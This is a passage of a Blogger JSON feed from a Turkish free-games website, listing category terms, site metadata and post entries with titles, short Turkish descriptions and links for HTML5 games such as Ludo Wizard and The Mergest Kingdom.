Oyunları"},{"term":"Light Wolf Studios Oyunları"},{"term":"Lof Games Oyunları"},{"term":"MMO Oyunları"},{"term":"Matelmas Oyunları"},{"term":"Matthew Dang Oyunları"},{"term":"Miniduck Oyunları"},{"term":"NSR Games Oyunları"},{"term":"Nikitos Oyunları"},{"term":"OkyGames Oyunları"},{"term":"Papigame Oyunları"},{"term":"Poker Oyunları"},{"term":"Provolone Oyunları"},{"term":"RHM Interactive Oyunları"},{"term":"Radical Play Oyunları"},{"term":"RavalMatic Oyunları"},{"term":"ReCorp Games Oyunları"},{"term":"SBC Games Oyunları"},{"term":"Simya Oyunları"},{"term":"Siyasi Oyunlar"},{"term":"SleepingPanda.Games Oyunları"},{"term":"SuperAppli Oyunları"},{"term":"Sörf Oyunları"},{"term":"T-Bull S.A. Oyunları"},{"term":"Tamir Oyunları"},{"term":"Tavla Oyunları"},{"term":"Tiger Studio Oyunları"},{"term":"Tokyo Oyunları"},{"term":"TopFrivGames Oyunları"},{"term":"Transformers Oyunları"},{"term":"VideoIgrice Oyunları"},{"term":"Virtua Games Oyunları"},{"term":"Whirlwind Games Oyunları"},{"term":"YAKPI Oyunları"},{"term":"Yapı Oyunları"},{"term":"YoYo Games Oyunları"},{"term":"Zuma Oyunları"},{"term":"fugames Oyunları"},{"term":"kpded Oyunları"},{"term":"İnşaat Oyunları"},{"term":"Şehir Kurma Oyunları"}],"title":{"type":"text","$t":"Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar"},"subtitle":{"type":"html","$t":"Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları | Güncel Oyunlar | Kız Oyunları | Aksiyon Oyunları | Strateji Oyunları | Spor Oyunları | Çift Kişilik Oyunlar | Yarış Oyunları | Zeka Oyunları | Kağıt Oyunları | Dövüş Oyunları | Eğitici Oyunlar | Okul Öncesi Oyunları"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/-\/HTML5+Oyunlar?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/search\/label\/HTML5%20Oyunlar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/-\/HTML5+Oyunlar\/-\/HTML5+Oyunlar?alt=json-in-script\u0026start-index=51\u0026max-results=50"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"639"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2524960162536049968"},"published":{"$t":"2025-01-03T18:21:00.006+03:00"},"updated":{"$t":"2025-01-03T18:24:31.358+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 Kişilik Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aile Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editör Tavsiyesi Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eğitici Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Çift Kişilik Oyunlar"}],"title":{"type":"text","$t":"Kızma Birader Sihirbaz - Ludo Wizard"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nKızma Birader Sihirbaz - Ludo Wizard\nLudo Wizard oyununu oynayarak arkadaşlarınızla eğlenin. Oyunun 3 modu vardır: - Vs Bot: Bilgisayara karşı oynama (çevrimdışı) - Çevrimiçi: Rastgele eşleştirilmiş kişilerle oynama - Arkadaşlarla (özel): Arkadaşlarınızla oynama. Sadece özel bir kod paylaşın ve birbirinize bağlanın. ŞİMDİ OYNA!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2524960162536049968\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2025\/01\/kizma-birader-sihirbaz-ludo-wizard.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2524960162536049968"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2524960162536049968"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2025\/01\/kizma-birader-sihirbaz-ludo-wizard.html","title":"Kızma Birader Sihirbaz - Ludo Wizard"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDl5N3Fn513bZTkYbkro36vMrIYSWnNxGWaIV9Gjvu3lwWDZP-sMeHzGpXu2wa0sti0IF6bHq0w6dPiGo0FFA_nW98j-ohdsKPqTipVaRwLfRuzDALpOjF3QeyI1M10gbSxsbK7eiYZSJyfXqrEVzhA0Qn6C-8WmwcFk5TFIcQk6eHZ59J_BBExIJrwyA\/s72-c\/5fa4ca683f4e4e01be3fbe7e89689505-512x384%5B1%5D.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4927493780220548133"},"published":{"$t":"2021-11-15T02:53:00.012+03:00"},"updated":{"$t":"2021-11-15T03:07:57.071+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Clever Apps Pte. Ltd. Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editör Tavsiyesi Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yapı Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Çiftlik Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"İnşaat Oyunları"}],"title":{"type":"text","$t":"Birleşen Krallık Oyunu - The Mergest Kingdom"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\nBirleşen Krallık Oyunu - The Mergest Kingdom\nPeri masallarına inanır mısın? Açılmak üzere olan hikayeyi başka nasıl açıklarsınız! Zorlu görevlerle dolu bir ülkede yüzlerce nesneyi bir araya getirin, kaynakları toplayın ve hasat edin, istediğiniz gibi görünmesini sağlayarak kendi adanızı tasarlayın! En büyük binaları dikmek ve en verimli bitkileri yetiştirmek için çeşitli parçaları "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4927493780220548133\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2021\/11\/birlesen-krallik-oyunu-mergest-kingdom.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4927493780220548133"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4927493780220548133"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2021\/11\/birlesen-krallik-oyunu-mergest-kingdom.html","title":"Birleşen Krallık Oyunu - The Mergest Kingdom"}],"author":[{"name":{"$t":"Serkan Çelik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04286016791570323692"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNoLX1AWrYyULjEr9RyI-NxoT8LKNB63mKqKFgvqaMVcdsssEPM8uWApZ28NDGMTnOHvIYWgVfBuUPsjaKL-H4ao7X_psMAQWmlwE1Qm1ceTTQWs25I9IC5X1kUGf7qg\/s220\/serkan-celik-avatar.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiA_MKX3b6mLt9CCaswbtOxrNhkenwCQdHaBznB4vEnQ5vC6W81n7M48BUeEqhcPGaVHqqantwvuZ7zxz1m-YaHTHhXYP45AH1Q5jN_BLq5nwjr-uGXF3QIwQYh8uw1hZu7uu3dxVrJvf2-Ho8DikSj3NOVvmMcC7zhSCS_Q6I1nr4XGuErFEmavGRp=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2397557240877336667"},"published":{"$t":"2019-09-29T23:16:00.002+03:00"},"updated":{"$t":"2019-09-30T02:40:50.738+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EcapsGames Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"EG Uçak Düzlemi - EG Plane Evo"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2397557240877336667\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/eg-ucak-duzlemi-eg-plane-evo.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2397557240877336667"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2397557240877336667"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/eg-ucak-duzlemi-eg-plane-evo.html","title":"EG Uçak Düzlemi - EG Plane Evo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnVtyxVyTUEAOa7WYAnjgHbElS2fE3M6wPOsxN34CyVTSQcqtC5UhnOmwO1iGb6r-tKtxqtunYwRw-gYqHaerV5gZ4g2wp618IKCR7zaTrcwORM6NZeMDd7Txca-7_WoTXPE7Gop4_uWA\/s72-c\/eg-ucak-duzlemi-eg-plane-evo.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1273068422769042024"},"published":{"$t":"2019-09-29T22:51:00.001+03:00"},"updated":{"$t":"2019-09-29T22:51:42.842+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rivera Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uçak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Uçak Oyunları - Airplane Games"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1273068422769042024\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-oyunlari-airplane-games.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1273068422769042024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1273068422769042024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/ucak-oyunlari-airplane-games.html","title":"Uçak Oyunları - Airplane Games"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQnh9sapHpv2F72Bmek4ld_qjXPgsLAmahJICpT7u9NYa5-GzvLwxLp9aYl_vsqAqnt3Q2-cSJ6E6mLomKLk9Ettww-MyD2TEzdWDjpTNE9slGSrCt80QbwS73tDTUwKhoukXjl8pspqs\/s72-c\/ucak-oyunlari-airplane-games-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3799965208681718004"},"published":{"$t":"2019-09-18T22:35:00.001+03:00"},"updated":{"$t":"2019-09-18T22:35:31.566+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Koşu Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Macera Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"}],"title":{"type":"text","$t":"Dev Tavşan Koşusu - Giant Rabbit Run"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3799965208681718004\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dev-tavsan-kosusu-giant-rabbit-run.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3799965208681718004"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3799965208681718004"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dev-tavsan-kosusu-giant-rabbit-run.html","title":"Dev Tavşan Koşusu - Giant Rabbit Run"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyE1H7Wx76D9a8Png-a4s1hnzvwvZOn43_IuKvf-8Tx-_Ly1K3ts4pv6eGDprsbchyphenhyphenuLyrbUH23LwWPbpPxFFIjIs9QxgqfAY0rrb6Co8mmzi_lTX-FZfi8E3i5N3qnOUweDCX-hPhOqEd\/s72-c\/dev-tavsan-kosusu-giant-rabbit-run-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7043822789700396111"},"published":{"$t":"2019-09-18T22:16:00.001+03:00"},"updated":{"$t":"2019-09-18T22:16:25.803+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FG Studio Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"}],"title":{"type":"text","$t":"Mücevherleri Birleştir 3 - Jewels Match3"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7043822789700396111\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/mucevherleri-birlestir-3-jewels-match3.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7043822789700396111"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7043822789700396111"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/mucevherleri-birlestir-3-jewels-match3.html","title":"Mücevherleri Birleştir 3 - Jewels Match3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh91NkF-VeFmak8b_VI-8B79GcvkTQ0dsX6kG-pELZyq5TrrG1ATaV5yq593KkkdPkTV3cUNjuHj853NHENYltM5P9JNqsx7SM0CyHZlRpyZdjzG1bICeshGQiV_XTTonAJltLL-cprOreF\/s72-c\/mucevherleri-birlestir-3-jewels-match3-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-5308801964867110988"},"published":{"$t":"2019-09-18T22:13:00.001+03:00"},"updated":{"$t":"2019-09-18T22:13:20.059+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FG Studio Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Noktaları Birleştir - Connect Lines"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/5308801964867110988\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/noktalari-birlestir-connect-lines.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5308801964867110988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/5308801964867110988"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/noktalari-birlestir-connect-lines.html","title":"Noktaları Birleştir - Connect Lines"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJh7-LlQ0kC_VSFXLjCAPDFSvsLdB6hp4-Rgs6sZGymOP7J1MSvC_Sytf4wun0RB8f7Z2p_17K11ncpAwS7OOjCUowu6kMNZVvtKDZimJOaJJamjiLlZPyBy2GAtHo5n6_-T7cGlp3ALKI\/s72-c\/noktalari-birlestir-connect-lines-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6752866891277503313"},"published":{"$t":"2019-09-18T22:09:00.001+03:00"},"updated":{"$t":"2019-09-18T22:09:11.709+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bulmaca Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DAB3Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Zeka Oyunları"}],"title":{"type":"text","$t":"Sayıları Birleştir - Connect Merge"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6752866891277503313\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sayilari-birlestir-connect-merge.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6752866891277503313"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6752866891277503313"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/sayilari-birlestir-connect-merge.html","title":"Sayıları Birleştir - Connect Merge"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBWyzWNXE69QLDzzZwIAVOA-CThCKQDXcfVRNWVrDs1wblYZiazdecbgiyNSsv23BXliXa_m0IkRL94VzWIHLI2z4YYkIv6ENA8jyMt2P8QSwZb5GtoFu13GPTuH7WbQxCH2X7pPPPaQMc\/s72-c\/sayilari-birlestir-connect-merge-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-137545424145126412"},"published":{"$t":"2019-09-18T22:05:00.001+03:00"},"updated":{"$t":"2019-09-18T22:05:51.600+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Boyama Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"igroutka Oyunları"}],"title":{"type":"text","$t":"Mandala Boyama Kitabı - Mandala Coloring Book"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/137545424145126412\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/mandala-boyama-kitabi-mandala-coloring-book.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/137545424145126412"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/137545424145126412"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/mandala-boyama-kitabi-mandala-coloring-book.html","title":"Mandala Boyama Kitabı - Mandala Coloring Book"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN9jtnLzsI9cviFJ0CxBeFgaJDJFJqSj4ogiSxgg1ETU4AEpoQQJzZXyYUdwawSiOljq-Gi6iwtumlGuJg6go6XQDwtJWPXOyEHm5tn673MSgMN2ppHqVxiXFt9rzO0cynre9_DOXqc6bF\/s72-c\/mandala-boyama-kitabi-mandala-coloring-book-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-851942504110418401"},"published":{"$t":"2019-09-18T22:03:00.001+03:00"},"updated":{"$t":"2019-09-18T22:03:16.122+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GamesToPlay Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"}],"title":{"type":"text","$t":"Limuzin Sürücüsü - Limousine Driver"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/851942504110418401\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/limuzin-surucusu-limousine-driver.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/851942504110418401"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/851942504110418401"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/limuzin-surucusu-limousine-driver.html","title":"Limuzin Sürücüsü - Limousine Driver"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOKr2-4MSzBb62qglBIEOvtuK90y8jKqHG4t3JqQ5Jgyb19q1WNJcvSVX-CaAMzY5Me9sE7jEalGxz8fOTc_OSoZTuw34Q4ZqxDouvR2CVZ8MzDV_mWsyP-7ormo6dCUNOIUc2afb-Gjt8\/s72-c\/limuzin-surucusu-limousine-driver-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6356573232076431086"},"published":{"$t":"2019-09-18T22:01:00.000+03:00"},"updated":{"$t":"2019-09-18T22:01:08.237+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Arcade Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"}],"title":{"type":"text","$t":"Tekerleği Çevir - Spin The Wheel"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6356573232076431086\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/tekerlegi-cevir-spin-the-wheel.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6356573232076431086"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6356573232076431086"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/tekerlegi-cevir-spin-the-wheel.html","title":"Tekerleği Çevir - Spin The 